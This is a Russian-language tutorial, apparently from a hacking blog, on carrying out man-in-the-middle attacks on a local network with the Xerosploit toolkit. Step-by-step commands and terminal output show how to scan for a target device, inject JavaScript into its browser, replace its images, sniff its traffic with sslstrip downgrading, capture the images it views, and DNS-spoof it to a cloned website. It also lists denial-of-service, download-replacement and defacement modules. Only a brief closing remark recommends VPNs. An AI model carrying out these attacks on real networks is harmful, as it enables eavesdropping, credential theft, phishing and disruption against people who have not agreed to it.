



Атака «человек посередине», или атака MitM, — это когда хакер проникает в сеть и заставляет все близлежащие устройства напрямую подключаться к их машине. Это позволяет им шпионить за трафиком и даже изменять некоторые вещи. Bettercap — это один из инструментов, который можно использовать для таких типов атак MitM, но Xerosploit может автоматизировать высокоуровневые функции, которые обычно требуют больше работы по настройке в Bettercap. И сегодня мы рассмотрим осуществление атак с помощью Xerosploit.

Что нужно

Мы тестировали Xerosploit только на Ubuntu и Kali Linux, но он может работать и на macOS. Однако в процессе установки вы можете выбирать только между «Ubuntu/Kali Linux/Другие» и «Parrot OS».

Вам также понадобится последняя версия Python, установленная на вашем компьютере.

Установка Xerosploit

Сначала установите Xerosploit с GitHub, используя git clone.

~$ git clone https://github.com/LionSec/xerosploit

Cloning into 'xerosploit' ...

remote: Enumerating objects: 306, done.

remote: Total 306 (delta 0), reused 0 (delta 0), pack-reused 306

Receiving objects: 100% (306/306), 793.28 KiB | 2.38 MiB/s, done.

Resolving deltas: 100% (68/68), done.Затем перейдите в его каталог (cd) и запустите установщик с помощью Python. Он попросит вас выбрать вашу операционную систему; если вы используете Kali Linux, выберите 1 и нажмите Enter.

~$ cd xerosploit && sudo python install.py ┌══════════════════════════════════════════════════════════════┐ █ █ █ Xerosploit Installer █ █ █ └══════════════════════════════════════════════════════════════┘ [++] Please choose your operating system. 1) Ubuntu / Kali Linux / Others 2) Parrot OS >>> 1 [++] Insatlling Xerosploit ... Get:1 http://kali.download/kali kali-rolling inRelease [30.5 kB] Get:2 http://kali.download/kali kali-rolling/main Sources [14.0 kB] ...Xerosploit has been successfully installed. Execute 'xerosploit' in your termninal.

Установка зависимостей

Чтобы Xerosploit правильно выполнял свою работу, вам потребуются все инструменты, на основе которых он построил свой сервис, включая Nmap, hping3, build-essential, Ruby-dev, libpcap-dev и libgmp3-dev. Если вы используете Kali, вероятно, все это у вас уже есть.

~/xerosploit$ sudo apt install nmap hping3 build-essential ruby-dev libpcap-dev libgmp3-dev

Reading package lists ... Done

Building dependency try ... Done

Reading state information ... Done

build-essential is already the newest version (12.9).

build-essential set to manually installed.

hping3 is already the newest version (3.a2.ds2-10).

hping3 set to manually installed.

nmap is already the newest version (7.91+dfsg1-1kali1).

nmap set to manually installed.

ruby-dev is already the newest version (1:2.7+2).

ruby-dev set to manually installed.

libpcap-dev is already the newest version (1.9.1-r0).

libpcap-dev set to manually installed.

libgmp3-dev is already the newest version (2:6.0.0+dfsg-6).

libgmp3-dev set to manually installed.И используйте Python для установки таблиц и таблиц терминалов, которые позволят Xerosploit отображать вам информацию в удобном для чтения виде. Вероятно, у вас уже есть эти инструменты.

~/xerosploit$ sudo pip3 tabulate terminaltables

Requirement already satisfied: tabulate in /usr/lib/python3/dist-packages (0.8.7)

Requirement already satisfied: terminaltables in /usr/lib/python3/dist-packages (3.1.0)Просмотр команд Xerosploit

Запустите Xerosploit с помощью команды xerosploit. Сразу же он покажет вам информацию о конфигурации вашей сети.

~/xerosploit$ sudo xerosploit

▄ ▄███▄ █▄▄▄▄ ████▄ ▄▄▄▄▄ █ ▄▄ █ ████▄ ▄█ ▄▄▄▄▀

▀▄ █ █▀ ▀ █ ▄▀ █ █ █ ▀▄ █ █ █ █ █ ██ ▀▀▀ █

█ ▀ ██▄▄ █▀▀▌ █ █ ▄ ▀▀▀▀▄ █▀▀▀ █ █ █ ██ █

▄ █ █▄ ▄▀ █ █ ▀████ ▀▄▄▄▄▀ █ ███▄ ▀████ ▐█ █

█ ▀▄ ▀███▀ █ █ ▀ ▐ ▀

▀ ▀ ▀

[+]═══════════[ Author : @LionSec1 _-\|/-_ Website: www.neodrix.com ]═══════════[+]

[ Powered by Bettercap and Nmap ]

┌═════════════════════════════════════════════════════════════════════════════┐

█ █

█ Your Network Configuration █

█ █

└═════════════════════════════════════════════════════════════════════════════┘

╒════════════════════════════════════════════════════════════════════════════╤═══════════════════╤═════════════╤═════════╤═════════════╕

│ IP Address │ MAC Address │ Gateway │ Iface │ Hostname │

╞════════════════════════════════════════════════════════════════════════════╪═══════════════════╪═════════════╪═════════╪═════════════╡

├────────────────────────────────────────────────────────────────────────────┼───────────────────┼─────────────┼─────────┼─────────────┤

│ 192.168.8.172 fd0b:ed07:cb03:10::3fa fd0b:ed07:cb03:10:dcf1:e71a:2dc3:299f │ 28:D2:44:23:54:2B │ 192.168.8.1 │ eth0 │ Macbook-Pro │

╘════════════════════════════════════════════════════════════════════════════╧═══════════════════╧═════════════╧═════════╧═════════════╛

╔═════════════╦════════════════════════════════════════════════════════════════════╗

║ ║ Xerosploit is a penetration testing toolkit whose goal is to ║

║ Information ║ perform man in the middle attacks for testing purposes. ║

║ ║ It brings various modules that allow to realise efficient attacks. ║

║ ║ This tool is Powered by Bettercap and Nmap. ║

╚═════════════╩════════════════════════════════════════════════════════════════════╝

[+] Please type 'help' to view commands.

Xero ➮Введите help, чтобы просмотреть все команды, доступные в Xerosploit.

Xero ➮ help

╔══════════╦════════════════════════════════════════════════════════════════╗

║ ║ ║

║ ║ scan : Map your network. ║

║ ║ ║

║ ║ iface : Manually set your network interface. ║

║ COMMANDS ║ ║

║ ║ gateway : Manually set your gateway. ║

║ ║ ║

║ ║ start : Skip scan and directly set your target IP address. ║

║ ║ ║

║ ║ rmlog : Delete all xerosploit logs. ║

║ ║ ║

║ ║ help : Display this help message. ║

║ ║ ║

║ ║ exit : Close Xerosploit. ║

║ ║ ║

╚══════════╩════════════════════════════════════════════════════════════════╝

[+] Please type 'help' to view commands.

Xero ➮Запустите сканирование для определения целей

Сначала мы проведем разведку, чтобы идентифицировать цель, запустив команду сканирования, которая запускается поверх Nmap.

Xero ➮ scan

[++} Mapping your network ...

[+]═══════════[ Devices found on your network ]═══════════[+]

╔═══════════════╦═══════════════════╦═══════════════════════════════╗

║ IP Address ║ Mac Address ║ Manufacturer ║

║═══════════════║═══════════════════║═══════════════════════════════║

║ 192.168.8.1 ║ 94:83:C4:00:EB:C5 ║ (Unknown) ║

║ 192.168.8.215 ║ B8:70:F4:AD:44:C8 ║ (Compal Information(kunshan)) ║

║ 192.168.8.172 ║ 28:D2:44:12:23:6B ║ (This device) ║

╚═══════════════╩═══════════════════╩═══════════════════════════════╝

[+] Please choose a target (e.g. 192.168.1.10). Enter 'help' for more information.

Xero ➮Вы должны увидеть возвращенный список IP-адресов, и если все пойдет хорошо, один из этих IP-адресов будет тем, на который вы хотите настроить таргетинг. Итак, введите IP-адрес устройства, на которое вы хотите настроить таргетинг. Для меня это прибор «куньшань».

Xero ➮ 192.168.8.215

[++] 192.168.8.215 ha been targeted.

[+] Which module do you want to load ? Enter 'help' for more information.

Теперь он спросит вас, какой модуль вы хотите запустить против цели. Если вы не знаете, какой модуль вам нужен, введите help, чтобы просмотреть полный список.

Xero»modules ➮ help

╔═════════╦════════════════════════════════════════════════════════════════════╗

║ ║ ║

║ ║ pscan : Port Scanner ║

║ ║ ║

║ ║ dos : DoS Attack ║

║ ║ ║

║ ║ ping : Ping Request ║

║ ║ ║

║ ║ injecthtml : Inject Html code ║

║ ║ ║

║ ║ injectjs : Inject Javascript code ║

║ ║ ║

║ ║ rdownload : Replace files being downloaded ║

║ ║ ║

║ ║ sniff : Capturing information inside network packets ║

║ MODULES ║ ║

║ ║ dspoof : Redirect all the http traffic to the specified one IP ║

║ ║ ║

║ ║ yplay : Play background sound in target browser ║

║ ║ ║

║ ║ replace : Replace all web pages images with your own one ║

║ ║ ║

║ ║ driftnet : View all images requested by your targets ║

║ ║ ║

║ ║ move : Shaking Web Browser content ║

║ ║ ║

║ ║ deface : Overwrite all web pages with your HTML code ║

║ ║ ║

╚═════════╩════════════════════════════════════════════════════════════════════╝

[+] Which module do you want to load ? Enter 'help' for more information.

Xero»modules ➮Встряхните веб-браузер цели

Из всех модулей самый простой в запуске — move, который встряхнет веб-браузер на целевом компьютере. Это помогает убедиться, что у нас есть доступ к цели или, по крайней мере, что мы можем манипулировать ее соединением.

Xero»modules ➮ move

┌══════════════════════════════════════════════════════════════┐

█ █

█ Shakescreen █

█ █

█ Shaking Web Browser content █

└══════════════════════════════════════════════════════════════┘

[+] Enter 'run' to execute the 'move' command.

Xero»modules»shakescreen ➮Чтобы запустить эффект Shakescreen, используйте команду run, которая начнет вставлять код JavaScript в браузер каждый раз, когда цель посещает веб-сайт. Но помните, что он будет работать только на веб-страницах, использующих HTTP, а не HTTPS.

Xero»modules»shakescreen ➮ run

[++] Injecting shakescreen.js ...

[++] Press 'Ctrl + C' to stop.Поэтому, как только они откроют веб-страницу HTTP, страница должна начать бесконтрольно трястись. Сначала объект может подумать, что с его дисплеем что-то не так, пока не заметит, что само окно браузера и все, что находится за ним, не вибрирует. Тогда они могут подумать, что у их Интернета проблемы.

Это будет происходить на каждой веб-странице HTTP, которую они посещают, пока вы не остановите атаку с помощью Control-C в терминале.

stop

^C

Stopping MITM attack ...

[+] Enter 'run' to execute the 'move' command.

Xero»modules»shakescreen ➮Замена всех изображений в целевом браузере

Теперь давайте проверим еще один модуль. Чтобы вернуться к экрану выбора модуля, введите back и введите.

Xero»modules»shakescreen ➮ back

[+] Which module do you want to load ? Enter 'help' for more information.

В Xerosploit есть забавный инструмент для атаки под названием replace, который позволит нам заменить все изображения, загружаемые на веб-странице на базе HTTP, любым изображением, которое мы хотим.

Xero»modules ➮ replace

┌══════════════════════════════════════════════════════════════┐

█ █

█ Image Replace █

█ █

█ Replace all web pages images with your own one █

└══════════════════════════════════════════════════════════════┘

[+] Enter 'run' to execute the 'replace' command.

Xero»modules»replace ➮Чтобы запустить инструмент «Замена изображения», введите «run», и он сразу же попросит вас добавить путь к изображению.

Xero»modules»replace ➮ run

[+] Insert your image path. (e.g. /home/capitansalami/pictures/fun.png)

Xero»modules»replace ➮Найдите изображение на своем компьютере, затем либо введите путь, либо перетащите изображение в окно терминала, чтобы оно автоматически заполнилось. Нажмите Enter, чтобы начать атаку.

Xero»modules»replace ➮ /root/Desktop/Bolton/index_files/JBolton_Walrus.jpg

[++] All images will be replaced by /root/Desktop/Bolton/index_files/JBolton_Walrus.jpg

[++] Press 'Ctrl + C' to stop .Всякий раз, когда веб-страница на основе HTTP загружается в целевом браузере, все ее изображения заменяются одним изображением, которое мы выбрали. Он не всегда работает на 100%, поэтому некоторые изображения могут проскользнуть без изменений, и он может быть немного медленным в зависимости от скорости соединения, но в целом работает довольно хорошо.

Это будет продолжаться на каждой HTTP-странице, пока вы не остановите атаку.

^C

Stopping MITM attack ...

[+] Enter 'run' to execute the 'replace' command.

Xero»modules»replace ➮Захват данных по сети

Давайте попробуем другой модуль. Чтобы вернуться к экрану выбора модуля, введите back и введите.

Xero»modules»replace ➮ back

[+] Which module do you want to load ? Enter 'help' for more information.

Xero»modules ➮С помощью модуля sniff мы можем собирать некоторые общие данные по сети.

Xero»modules ➮ sniff

┌══════════════════════════════════════════════════════════════┐

█ █

█ Sniffing █

█ █

█ Capturing any data passed over your local network █

└══════════════════════════════════════════════════════════════┘

[+] Please type 'run' to execute the 'sniff' command.

Xero»modules»sniff ➮Выбрав инструмент «Sniffing», введите «run», чтобы начать прослушивание. Затем он спросит вас, хотите ли вы загрузить sslstrip, который попытается понизить трафик, чтобы мы могли получить некоторую интересную информацию, которую в противном случае мы могли бы потерять.

Xero»modules»sniff ➮ run

[+] Do you want to load sslstrip ? (y/n).

Xero»modules»sniff ➮ y

[++] All logs are saved on : /opt/xerosploit/xerosniff

[++] Sniffing on 192.168.8.215

[++] sslstrip : ON

[++] Press 'Ctrl + C' to stop .Должно открыться новое окно, в котором будут показаны все перехваченные и сохраненные на вашем компьютере пакеты. В окне вы можете легко увидеть, какие сайты посещает цель и какие данные запрашиваются и отправляются.

Когда вы закончите перехват пакетов, вы можете остановить атаку, нажав Control-C на клавиатуре. Затем вас спросят, хотите ли вы сохранить журналы или нет. Используйте Y для да, N для нет.

^C

Stopping MITM attack ...

[+] Do you want to save logs ? (y/n).

Xero»modules»sniff ➮ n

[++] Logs have been removed.

[+] Please type 'run' to execute the 'sniff' command.

Xero»modules»sniff ➮Просмотр всех изображений, загруженных в браузер цели

Давайте попробуем другой модуль. Чтобы вернуться к экрану выбора модуля, введите back и введите.

Xero»modules»sniff ➮ back

[+] Which module do you want to load ? Enter 'help' for more information.

Xero»modules ➮Введите Driftnet, инструмент, который позволяет вам просматривать каждое изображение, запрашиваемое браузером цели, а затем запускать его. Затем он начнет регистрировать все изображения, видимые на веб-страницах HTTP из целевого браузера, и сохранять их в папке /opt/xerosploit/xedriftnet.

Xero»modules ➮ driftnet

┌══════════════════════════════════════════════════════════════┐

█ █

█ Driftnet █

█ █

█ View all images requested by your target █

└══════════════════════════════════════════════════════════════┘

[+] Enter 'run' to execute the 'driftnet' command.

Xero»modules»driftnet ➮ run

[++] Capturing requested images on 192.168.8.215 ...

[++] All captured images will be temporarily saved in /opt/xerosploit/xedriftnet

[++] Press 'Ctrl + C' to stop.Когда будете готовы проверить сокровищницу вкусностей, откройте отдельное окно терминала, затем перейдите в папку «xedriftnet». Вы можете перечислить (ls) его содержимое, чтобы увидеть, что было захвачено.

~$ cd /opt/xerosploit/xedriftnet

~/opt/xerosploit/xedriftnet$ lsЗапуск модуля подмены DNS на цели

Если вы хотите перенаправить трафик на определенный IP-адрес, вам может помочь модуль dspoof. Но сначала вам нужно создать поддельный веб-сайт, чтобы перенаправлять на него других в сети. Итак, посетите веб-сайт, который хотите скопировать, сохраните его HTML-файл и переименуйте его в «index.html».

Затем откройте отдельное окно терминала и перейдите в ту же папку, что и файл index.html. Запустите следующую команду, чтобы создать локальную версию веб-страницы, изменив часть YOUR_IP на IP-адрес вашего компьютера.

~$ sudo python3 -m http.server --bind YOUR_IP 80Затем вернитесь в окно терминала с Xerosploit и запустите команду dspoof. Но сначала вернитесь на экран выбора модуля. Затем откройте и запустите инструмент подмены DNS.

При появлении запроса укажите свой IP-адрес в качестве адреса для перенаправления трафика. Все загружаемые веб-страницы будут клонированными вами страницами.

Xero»modules»sniff ➮ back

[+] Which module do you want to load ? Enter 'help' for more information.

Xero»modules ➮ dspoof

┌══════════════════════════════════════════════════════════════┐

█ █

█ DNS spoofing █

█ █

█ Supply false DNS information to all target browsed hosts █

█ Redirect all the http traffic to the specified one IP █

└══════════════════════════════════════════════════════════════┘

[+] Please type 'run' to execute the 'dspoof' command.

Xero»modules»dspoof ➮ run

[+] Enter the IP address where you want to redirect the traffic.

[++] Redirecting all the traffic to your IP address.

[++] Press 'Ctrl + C' to stop .Попробуйте другие модули

Другие модули, которые вы можете опробовать, включают следующие, некоторые из которых довольно интересно протестировать.

-

- yplay: воспроизведение видео YouTube в фоновом режиме браузеров.

- injectjs: внедряйте JavaScript в веб-сайты, загружаемые другими пользователями сети.

- injecthtml: вместо этого внедряйте HTML в веб-сайты, загружаемые в сеть.

- dos: Запретить доступ в Интернет к этому IP-адресу.

- pscan: запустить сканирование портов.

- ping: проверить связь с устройством.

- rdownload: Заменяет загружаемые файлы своими собственными.

- deface: замените каждую веб-страницу своим собственным HTML.

Xerosploit — яркий пример того, почему нужно быть осторожным при подключении к неизвестной сети. Хотя в большинстве случаев VPN может защитить вас, злоумышленник все же может манипулировать вашим трафиком. Поэтому обязательно примите как можно больше мер предосторожности, например используйте VPN, каждый раз, когда вы не уверены в безопасности сети, к которой собираетесь подключиться.

Заключение

Однако Xerosploit может оказаться неэффективным, поэтому не удивляйтесь, если некоторые веб-страницы не удастся подделать, поскольку цель использует HTTPS или направляет трафик через VPN. Учитывая, что 73% всех веб-сайтов используют HTTPS, вам удастся управлять веб-страницами только на оставшихся 27%, и только если VPN не используется.